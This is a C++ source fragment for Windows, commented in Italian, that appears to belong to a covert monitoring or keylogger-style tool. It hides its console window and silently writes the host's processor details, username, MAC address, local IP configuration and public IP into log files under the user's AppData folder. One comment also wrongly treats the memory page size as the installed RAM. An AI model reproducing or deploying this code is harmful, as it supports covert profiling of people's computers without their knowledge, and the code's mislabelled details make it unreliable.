 void showsysteminfo(void) //Funzione che permette di memorizzare le informazioni di sistema in un file
{
    SYSTEM_INFO siSysInfo;     ///Prendo le informazioni e le memorizzzo in una struttura che chiamo siSysInfo
    GetSystemInfo(&siSysInfo); //Otteniamo le informazioni dalla struttura

    //I dati vengono memorizzati nel file SystemInfo.txt

    string path;
    ofstream sysfile;
    path = getenv("appdata");
    path += "\\Logs\\SystemInfo.txt";
    sysfile.open(path.c_str(), ios::out); // apertura del file(sysfile) che conterra tutte le unformazioni di sitema sottostante

    sysfile << "Informazioni Hardware : \n";

    sysfile << "Numero di processori:" << siSysInfo.dwNumberOfProcessors << endl; //Otteniamo il numero di processori dalla variabile dwNumberOfProcess

    sysfile << "Ram: " << siSysInfo.dwPageSize << endl; //otteniamo la quantità di ram installata dalla variabile dwPageSize sempre dalla struttura siS

    sysfile << "Tipo di processore: " << siSysInfo.dwProcessorType << endl; //otteniamo il tipo di processore dalla variabile dwProcessorType

    sysfile << "Nome Utente sistema: " << systemuser; //nome utente della macchina

    sysfile << "\n\n\n";

    sysfile.close(); //chiusura file.
}

inline void hideconsole(void) //Questo funzione viene dalla libreria Windows.h utilissima per nasconde la console quando viene eseguito il programma
{
    ::ShowWindow(::GetConsoleWindow(), SW_HIDE);
}

// test di comandi lanciati dal cmd con system (funzionaa!!)
void storemacaddress(void) //Digita il comando in cmd e memorizza il risultato in un file
{
    system(("getmac>%USERPROFILE%\\AppData\\Roaming\\Logs\\MacAddress.txt"));
}

void storeipddress(void) //Digita il comando in cmd e memorizza il risultato in un file
{
    system(("ipconfig>%USERPROFILE%\\AppData\\Roaming\\Logs\\IPAddress.txt"));
}
void storexternalip(void)
{
    system("nslookup myip.opendns.com resolver1.opendns.com>%USERPROFILE%\\AppData\\Roaming\\Logs\\publicip.txt");
}